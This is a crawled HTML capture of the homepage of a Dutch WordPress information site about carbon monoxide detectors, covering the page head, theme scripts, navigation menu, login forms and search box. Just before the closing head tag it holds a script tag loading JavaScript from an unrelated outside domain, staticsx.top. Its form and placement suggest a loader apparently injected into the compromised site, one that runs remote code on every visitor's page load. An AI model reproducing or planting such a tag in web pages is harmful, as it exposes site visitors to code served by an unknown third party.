

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.koolstofmonoxidemelder.nl/
body_size: 12067
content:
<!doctype html >
<html lang="nl-NL">
<head>
    <meta charset="UTF-8" />
    <title>Koolmonoxidemelder | Alle informatie over koolmonoxidemelders</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.koolstofmonoxidemelder.nl/xmlrpc.php" />
    <style type='text/css'>Default CSS Comment</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Koolmonoxidemelder &raquo; feed" href="https://www.koolstofmonoxidemelder.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Koolmonoxidemelder &raquo; reactiesfeed" href="https://www.koolstofmonoxidemelder.nl/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Opmerking: MonsterInsights is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de MonsterInsights instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.koolstofmonoxidemelder.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='https://www.koolstofmonoxidemelder.nl/wp-content/plugins/special-recent-posts/css/layout.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.koolstofmonoxidemelder.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.koolstofmonoxidemelder.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=058c65363929cf0cde351ecde706eead' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.koolstofmonoxidemelder.nl/wp-content/themes/Newspaper/style.css?ver=10.3.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://www.koolstofmonoxidemelder.nl/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.koolstofmonoxidemelder.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=058c65363929cf0cde351ecde706eead' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.koolstofmonoxidemelder.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=65cef19a395d126a22dc75f80542df4b' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css' href='https://www.koolstofmonoxidemelder.nl/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.koolstofmonoxidemelder.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.koolstofmonoxidemelder.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.koolstofmonoxidemelder.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.koolstofmonoxidemelder.nl/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.koolstofmonoxidemelder.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.koolstofmonoxidemelder.nl/" />
<link rel='shortlink' href='https://www.koolstofmonoxidemelder.nl/' />
<link rel="alternate" type="application/json+oembed" href="https://www.koolstofmonoxidemelder.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koolstofmonoxidemelder.nl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.koolstofmonoxidemelder.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.koolstofmonoxidemelder.nl%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8c96242f4c","wpRestUrl":"https:\/\/www.koolstofmonoxidemelder.nl\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.koolstofmonoxidemelder.nl\/wp-admin\/","wpRestNonce":"8c96242f4c","wpRestUrl":"https:\/\/www.koolstofmonoxidemelder.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Er is geen amphtml versie beschikbaar voor deze URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.koolstofmonoxidemelder.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6";
var td_get_template_directory_uri="https:\/\/www.koolstofmonoxidemelder.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="Email of gebruikersnaam is incorrect!";
var td_email_incorrect="Email is incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="c8cef2774a";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="home page-template-default page page-id-2 global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-first menu-item-7"><a href="https://www.koolstofmonoxidemelder.nl/">Home</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.koolstofmonoxidemelder.nl/koolmonoxidemelder-kopen/">koolmonoxidemelder kopen</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.koolstofmonoxidemelder.nl/10-beste-tips-koolmonoxidemelder/">10 beste tips</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.koolstofmonoxidemelder.nl/koolmonoxidemelder-monteren/">Monteren</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.koolstofmonoxidemelder.nl/veilig-wonen/">veilig wonen</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.koolstofmonoxidemelder.nl/over-koolmonoxide/">Over koolmonoxide</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.koolstofmonoxidemelder.nl/faq/">FAQ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>jouw gebruikersnaam</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>jouw wachtwoord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Wachtwoord vergeten?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Vind je wachtwoord terug</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jouw mailadres</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Stuur Mijn Pas">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.koolstofmonoxidemelder.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://www.koolstofmonoxidemelder.nl/">
                                        <span class="td-logo-text">Koolmonoxidemelder</span>
                                    </a>
                                                                        <span class="td-tagline-text">Alle informatie over koolmonoxidemelders</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-7"><a href="https://www.koolstofmonoxidemelder.nl/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63"><a href="https://www.koolstofmonoxidemelder.nl/koolmonoxidemelder-kopen/">koolmonoxidemelder kopen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-447"><a href="https://www.koolstofmonoxidemelder.nl/10-beste-tips-koolmonoxidemelder/">10 beste tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125"><a href="https://www.koolstofmonoxidemelder.nl/koolmonoxidemelder-monteren/">Monteren</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-129"><a href="https://www.koolstofmonoxidemelder.nl/veilig-wonen/">veilig wonen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://www.koolstofmonoxidemelder.nl/over-koolmonoxide/">Over koolmonoxide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-113"><a href="https://www.koolstofmonoxidemelder.nl/faq/">FAQ</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://www.koolstofmonoxidemelder.nl/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
